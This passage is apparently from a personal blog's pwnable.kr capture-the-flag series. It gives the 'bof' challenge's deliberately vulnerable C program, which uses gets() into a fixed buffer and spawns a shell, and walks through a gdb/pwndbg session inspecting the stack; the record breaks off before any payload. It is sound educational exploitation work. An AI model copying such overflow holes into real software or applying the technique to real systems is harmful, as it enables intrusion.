sees that we overwrote <code>0x0804c014</code> with
<code>0x080492a1</code> in the GOT and ran that instead. pretty
cool.</p>
<br>
<hr>
</body>
</html>
</file>



<file: blog/bof/bof.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="" xml:lang="">
<head>
  <meta charset="utf-8" />
  <meta name="generator" content="pandoc" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
  <title>bof</title>
  <style>
    code{white-space: pre-wrap;}
    span.smallcaps{font-variant: small-caps;}
    div.columns{display: flex; gap: min(4vw, 1.5em);}
    div.column{flex: auto; overflow-x: auto;}
    div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
    /* The extra [class] is a hack that increases specificity enough to
       override a similar rule in reveal.js */
    ul.task-list[class]{list-style: none;}
    ul.task-list li input[type="checkbox"] {
      font-size: inherit;
      width: 0.8em;
      margin: 0 0.8em 0.2em -1.6em;
      vertical-align: middle;
    }
    .display.math{display: block; text-align: center; margin: 0.5rem auto;}
    /* CSS for syntax highlighting */
    html { -webkit-text-size-adjust: 100%; }
    pre > code.sourceCode { white-space: pre; position: relative; }
    pre > code.sourceCode > span { display: inline-block; line-height: 1.25; }
    pre > code.sourceCode > span:empty { height: 1.2em; }
    .sourceCode { overflow: visible; }
    code.sourceCode > span { color: inherit; text-decoration: inherit; }
    div.sourceCode { margin: 1em 0; }
    pre.sourceCode { margin: 0; }
    @media screen {
    div.sourceCode { overflow: auto; }
    }
    @media print {
    pre > code.sourceCode { white-space: pre-wrap; }
    pre > code.sourceCode > span { text-indent: -5em; padding-left: 5em; }
    }
    pre.numberSource code
      { counter-reset: source-line 0; }
    pre.numberSource code > span
      { position: relative; left: -4em; counter-increment: source-line; }
    pre.numberSource code > span > a:first-child::before
      { content: counter(source-line);
        position: relative; left: -1em; text-align: right; vertical-align: baseline;
        border: none; display: inline-block;
        -webkit-touch-callout: none; -webkit-user-select: none;
        -khtml-user-select: none; -moz-user-select: none;
        -ms-user-select: none; user-select: none;
        padding: 0 4px; width: 4em;
        background-color: #232629;
        color: #7a7c7d;
      }
    pre.numberSource { margin-left: 3em; border-left: 1px solid #7a7c7d;  padding-left: 4px; }
    div.sourceCode
      { color: #cfcfc2; background-color: #232629; }
    @media screen {
    pre > code.sourceCode > span > a:first-child::before { text-decoration: underline; }
    }
    code span { color: #cfcfc2; } /* Normal */
    code span.al { color: #95da4c; background-color: #4d1f24; font-weight: bold; } /* Alert */
    code span.an { color: #3f8058; } /* Annotation */
    code span.at { color: #2980b9; } /* Attribute */
    code span.bn { color: #f67400; } /* BaseN */
    code span.bu { color: #7f8c8d; } /* BuiltIn */
    code span.cf { color: #fdbc4b; font-weight: bold; } /* ControlFlow */
    code span.ch { color: #3daee9; } /* Char */
    code span.cn { color: #27aeae; font-weight: bold; } /* Constant */
    code span.co { color: #7a7c7d; } /* Comment */
    code span.cv { color: #7f8c8d; } /* CommentVar */
    code span.do { color: #a43340; } /* Documentation */
    code span.dt { color: #2980b9; } /* DataType */
    code span.dv { color: #f67400; } /* DecVal */
    code span.er { color: #da4453; text-decoration: underline; } /* Error */
    code span.ex { color: #0099ff; font-weight: bold; } /* Extension */
    code span.fl { color: #f67400; } /* Float */
    code span.fu { color: #8e44ad; } /* Function */
    code span.im { color: #27ae60; } /* Import */
    code span.in { color: #c45b00; } /* Information */
    code span.kw { color: #cfcfc2; font-weight: bold; } /* Keyword */
    code span.op { color: #cfcfc2; } /* Operator */
    code span.ot { color: #27ae60; } /* Other */
    code span.pp { color: #27ae60; } /* Preprocessor */
    code span.re { color: #2980b9; background-color: #153042; } /* RegionMarker */
    code span.sc { color: #3daee9; } /* SpecialChar */
    code span.ss { color: #da4453; } /* SpecialString */
    code span.st { color: #f44f4f; } /* String */
    code span.va { color: #27aeae; } /* Variable */
    code span.vs { color: #da4453; } /* VerbatimString */
    code span.wa { color: #da4453; } /* Warning */
  </style>
  <link rel="stylesheet" href="/style.css" />
</head>
<body>
        <header>
            <h1>ethan grassia</h1>
            <nav>
                <a href="/index.html">home</a>
                <a href="/blog/index.html">blog</a>
            </nav>
        </header>
        <hr>
<p>04-25-2026 | <i>pwnable.kr series</i></p>
<h1 id="bof">bof</h1>
<p>a buffer overflow is a common exploit that involves writing more data
to a fixed-size array than it can hold. the consequence is that data
stored in adjacent memory to the array is overwritten/corrupted, which
can alter the flow of the program. this simple program demonstrates the
concept:</p>
<div class="sourceCode" id="cb1"><pre
class="sourceCode numberSource c numberLines"><code class="sourceCode c"><span id="cb1-1"><a href="#cb1-1"></a><span class="pp">#include </span><span class="im">&lt;stdio.h&gt;</span></span>
<span id="cb1-2"><a href="#cb1-2"></a><span class="pp">#include </span><span class="im">&lt;string.h&gt;</span></span>
<span id="cb1-3"><a href="#cb1-3"></a><span class="pp">#include </span><span class="im">&lt;stdlib.h&gt;</span></span>
<span id="cb1-4"><a href="#cb1-4"></a><span class="dt">void</span> func<span class="op">(</span><span class="dt">int</span> key<span class="op">){</span></span>
<span id="cb1-5"><a href="#cb1-5"></a>        <span class="dt">char</span> overflowme<span class="op">[</span><span class="dv">32</span><span class="op">];</span></span>
<span id="cb1-6"><a href="#cb1-6"></a>        printf<span class="op">(</span><span class="st">&quot;overflow me : &quot;</span><span class="op">);</span></span>
<span id="cb1-7"><a href="#cb1-7"></a>        gets<span class="op">(</span>overflowme<span class="op">);</span>       <span class="co">// smash me!</span></span>
<span id="cb1-8"><a href="#cb1-8"></a>        <span class="cf">if</span><span class="op">(</span>key <span class="op">==</span> <span class="bn">0xcafebabe</span><span class="op">){</span></span>
<span id="cb1-9"><a href="#cb1-9"></a>                setregid<span class="op">(</span>getegid<span class="op">(),</span> getegid<span class="op">());</span></span>
<span id="cb1-10"><a href="#cb1-10"></a>                system<span class="op">(</span><span class="st">&quot;/bin/sh&quot;</span><span class="op">);</span></span>
<span id="cb1-11"><a href="#cb1-11"></a>        <span class="op">}</span></span>
<span id="cb1-12"><a href="#cb1-12"></a>        <span class="cf">else</span><span class="op">{</span></span>
<span id="cb1-13"><a href="#cb1-13"></a>                printf<span class="op">(</span><span class="st">&quot;Nah..</span><span class="sc">\n</span><span class="st">&quot;</span><span class="op">);</span></span>
<span id="cb1-14"><a href="#cb1-14"></a>        <span class="op">}</span></span>
<span id="cb1-15"><a href="#cb1-15"></a><span class="op">}</span></span>
<span id="cb1-16"><a href="#cb1-16"></a><span class="dt">int</span> main<span class="op">(</span><span class="dt">int</span> argc<span class="op">,</span> <span class="dt">char</span><span class="op">*</span> argv<span class="op">[]){</span></span>
<span id="cb1-17"><a href="#cb1-17"></a>        func<span class="op">(</span><span class="bn">0xdeadbeef</span><span class="op">);</span></span>
<span id="cb1-18"><a href="#cb1-18"></a>        <span class="cf">return</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-19"><a href="#cb1-19"></a><span class="op">}</span></span></code></pre></div>
<p><code>func()</code> takes the argument <code>0xdeadbeef</code> and
opens a shell if that value somehow changes to <code>0xcafebabe</code>.
normally, arguments passed to a function should be safe from outside
modification. however, the unsafe <code>gets()</code> is used
here—<code>gets()</code> reads from the standard input into a buffer
until it reaches a newline or EOF, without checking for an input size.
thus, any data written past the buffer will clobber adjacent memory.
we’ll use gdb/pwndbg to examine the disassembly of <code>func()</code>
and see if <code>key</code> is in harm’s way.</p>
<div class="sourceCode" id="cb2"><pre
class="sourceCode markdown"><code class="sourceCode markdown"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a>$ gdb -q bof</span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; b gets</span>
<span id="cb2-3"><a href="#cb2-3" aria-hidden="true" tabindex="-1"></a>Breakpoint 1 at 0x1060</span>
<span id="cb2-4"><a href="#cb2-4" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; r</span>
<span id="cb2-5"><a href="#cb2-5" aria-hidden="true" tabindex="-1"></a>Starting program: /home/bof/bof</span>
<span id="cb2-6"><a href="#cb2-6" aria-hidden="true" tabindex="-1"></a><span class="co">[</span><span class="ot">Thread debugging using libthread_db enabled</span><span class="co">]</span></span>
<span id="cb2-7"><a href="#cb2-7" aria-hidden="true" tabindex="-1"></a>Using host libthread_db library &quot;/lib/x86_64-linux-gnu/libthread_db.so.1&quot;.</span>
<span id="cb2-8"><a href="#cb2-8" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb2-9"><a href="#cb2-9" aria-hidden="true" tabindex="-1"></a>Breakpoint 1, _IO_gets (buf=0xffffd4fc &quot;\204\326\377\377&quot;) at ./libio/iogets.c:32</span>
<span id="cb2-10"><a href="#cb2-10" aria-hidden="true" tabindex="-1"></a>32  ./libio/iogets.c: No such file or directory.</span>
<span id="cb2-11"><a href="#cb2-11" aria-hidden="true" tabindex="-1"></a>Disabling the emulation via Unicorn Engine that is used for computing branches as there isn&#39;t enough memory (1GB) to use it (since mmap(1G, RWX) failed). See also:</span>
<span id="cb2-12"><a href="#cb2-12" aria-hidden="true" tabindex="-1"></a><span class="ss">* </span>https://github.com/pwndbg/pwndbg/issues/1534</span>
<span id="cb2-13"><a href="#cb2-13" aria-hidden="true" tabindex="-1"></a><span class="ss">* </span>https://github.com/unicorn-engine/unicorn/pull/1743</span>
<span id="cb2-14"><a href="#cb2-14" aria-hidden="true" tabindex="-1"></a>Either free your memory or explicitly set <span class="in">`set emulate off`</span> in your Pwndbg config</span>
<span id="cb2-15"><a href="#cb2-15" aria-hidden="true" tabindex="-1"></a>LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA</span>
<span id="cb2-16"><a href="#cb2-16" aria-hidden="true" tabindex="-1"></a>──────────────────────────────<span class="co">[</span><span class="ot"> REGISTERS / show-flags off / show-compact-regs off </span><span class="co">]</span>──────────────────────────────</span>
<span id="cb2-17"><a href="#cb2-17" aria-hidden="true" tabindex="-1"></a> EAX  0xffffd4fc —▸ 0xffffd684 ◂— 0x20 /* &#39; &#39; */</span>
<span id="cb2-18"><a href="#cb2-18" aria-hidden="true" tabindex="-1"></a> EBX  0x56559000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x3efc</span>
<span id="cb2-19"><a href="#cb2-19" aria-hidden="true" tabindex="-1"></a> ECX  0x56557016 ◂— 0x69622f00</span>
<span id="cb2-20"><a href="#cb2-20" aria-hidden="true" tabindex="-1"></a> EDX  0</span>
<span id="cb2-21"><a href="#cb2-21" aria-hidden="true" tabindex="-1"></a> EDI  0xf7ffcb80 (_rtld_global_ro) ◂— 0</span>
<span id="cb2-22"><a href="#cb2-22" aria-hidden="true" tabindex="-1"></a> ESI  0xffffd614 —▸ 0xffffd75b ◂— &#39;/home/bof/bof&#39;</span>
<span id="cb2-23"><a href="#cb2-23" aria-hidden="true" tabindex="-1"></a> EBP  0xffffd528 —▸ 0xffffd548 —▸ 0xf7ffd020 (_rtld_global) —▸ 0xf7ffda40 —▸ 0x56555000 ◂— ...</span>
<span id="cb2-24"><a href="#cb2-24" aria-hidden="true" tabindex="-1"></a> ESP  0xffffd4dc —▸ 0x56556239 (func+60) ◂— add esp, 0x10</span>
<span id="cb2-25"><a href="#cb2-25" aria-hidden="true" tabindex="-1"></a> EIP  0xf7def8f0 (gets) ◂— endbr32</span>
<span id="cb2-26"><a href="#cb2-26" aria-hidden="true" tabindex="-1"></a>───────────────────────────────────────<span class="co">[</span><span class="ot"> DISASM / i386 / set emulate off </span><span class="co">]</span>────────────────────────────────────────</span>
<span id="cb2-27"><a href="#cb2-27" aria-hidden="true" tabindex="-1"></a> ► 0xf7def8f0 <span class="dt">&lt;</span><span class="kw">gets</span><span class="dt">&gt;</span>       endbr32</span>
<span id="cb2-28"><a href="#cb2-28" aria-hidden="true" tabindex="-1"></a>   0xf7def8f4 &lt;gets+4&gt;     push   ebp</span>
<span id="cb2-29"><a href="#cb2-29" aria-hidden="true" tabindex="-1"></a>   0xf7def8f5 &lt;gets+5&gt;     mov    ebp, esp</span>
<span id="cb2-30"><a href="#cb2-30" aria-hidden="true" tabindex="-1"></a>   0xf7def8f7 &lt;gets+7&gt;     push   edi</span>
<span id="cb2-31"><a href="#cb2-31" aria-hidden="true" tabindex="-1"></a>   0xf7def8f8 &lt;gets+8&gt;     call   __x86.get_pc_thunk.di       &lt;__x86.get_pc_thunk.di&gt;</span>
<span id="cb2-32"><a href="#cb2-32" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb2-33"><a href="#cb2-33" aria-hidden="true" tabindex="-1"></a>   0xf7def8fd &lt;gets+13&gt;    add    edi, 0x1b7703</span>
<span id="cb2-34"><a href="#cb2-34" aria-hidden="true" tabindex="-1"></a>   0xf7def903 &lt;gets+19&gt;    push   esi</span>
<span id="cb2-35"><a href="#cb2-35" aria-hidden="true" tabindex="-1"></a>   0xf7def904 &lt;gets+20&gt;    push   ebx</span>
<span id="cb2-36"><a href="#cb2-36" aria-hidden="true" tabindex="-1"></a>   0xf7def905 &lt;gets+21&gt;    sub    esp, 0x1c</span>
<span id="cb2-37"><a href="#cb2-37" aria-hidden="true" tabindex="-1"></a>   0xf7def908 &lt;gets+24&gt;    mov    ebx, dword ptr <span class="co">[</span><span class="ot">edi - 0x70</span><span class="co">]</span></span>
<span id="cb2-38"><a href="#cb2-38" aria-hidden="true" tabindex="-1"></a>   0xf7def90e &lt;gets+30&gt;    mov    esi, dword ptr <span class="co">[</span><span class="ot">ebx</span><span class="co">]</span></span>
<span id="cb2-39"><a href="#cb2-39" aria-hidden="true" tabindex="-1"></a>────────────────────────────────────────────────────<span class="co">[</span><span class="ot"> STACK </span><span class="co">]</span>─────────────────────────────────────────────────────</span>
<span id="cb2-40"><a href="#cb2-40" aria-hidden="true" tabindex="-1"></a>00:0000│ esp 0xffffd4dc —▸ 0x56556239 (func+60) ◂— add esp, 0x10</span>
<span id="cb2-41"><a href="#cb2-41" aria-hidden="true" tabindex="-1"></a>01:0004│-048 0xffffd4e0 —▸ 0xffffd4fc —▸ 0xffffd684 ◂— 0x20 /* &#39; &#39; */</span>
<span id="cb2-42"><a href="#cb2-42" aria-hidden="true" tabindex="-1"></a>02:0008│-044 0xffffd4e4 ◂— 0xffffffff</span>
<span id="cb2-43"><a href="#cb2-43" aria-hidden="true" tabindex="-1"></a>03:000c│-040 0xffffd4e8 —▸ 0x56555034 ◂— 6</span>
<span id="cb2-44"><a href="#cb2-44" aria-hidden="true" tabindex="-1"></a>04:0010│-03c 0xffffd4ec —▸ 0x5655620a (func+13) ◂— add ebx, 0x2df6</span>
<span id="cb2-45"><a href="#cb2-45" aria-hidden="true" tabindex="-1"></a>05:0014│-038 0xffffd4f0 —▸ 0xf7ffd608 (_rtld_global+1512) —▸ 0xf7fc6000 ◂— 0x464c457f</span>
<span id="cb2-46"><a href="#cb2-46" aria-hidden="true" tabindex="-1"></a>06:0018│-034 0xffffd4f4 ◂— 0x20 /* &#39; &#39; */</span>
<span id="cb2-47"><a href="#cb2-47" aria-hidden="true" tabindex="-1"></a>07:001c│-030 0xffffd4f8 ◂— 0</span>
<span id="cb2-48"><a href="#cb2-48" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────<span class="co">[</span><span class="ot"> BACKTRACE </span><span class="co">]</span>───────────────────────────────────────────────────</span>
<span id="cb2-49"><a href="#cb2-49" aria-hidden="true" tabindex="-1"></a> ► 0 0xf7def8f0 gets</span>
<span id="cb2-50"><a href="#cb2-50" aria-hidden="true" tabindex="-1"></a>   1 0x56556239 func+60</span>
<span id="cb2-51"><a href="#cb2-51" aria-hidden="true" tabindex="-1"></a>   2 0x565562c5 main+40</span>
<span id="cb2-52"><a href="#cb2-52" aria-hidden="true" tabindex="-1"></a>   3 0xf7d9e519 __libc_start_call_main+121</span>
<span id="cb2-53"><a href="#cb2-53" aria-hidden="true" tabindex="-1"></a>   4 0xf7d9e5f3 __libc_start_main+147</span>
<span id="cb2-54"><a href="#cb2-54" aria-hidden="true" tabindex="-1"></a>   5 0x565560fb _start+43</span>
<span id="cb2-55"><a href="#cb2-55" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────────────────────────────────────────────────────────────────────</span>
<span id="cb2-56"><a href="#cb2-56" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; x/32xw $esp</span>
<span id="cb2-57"><a href="#cb2-57" aria-hidden="true" tabindex="-1"></a>0xffffd4dc: 0x56556239  0xffffd4fc  0xffffffff  0x56555034</span>
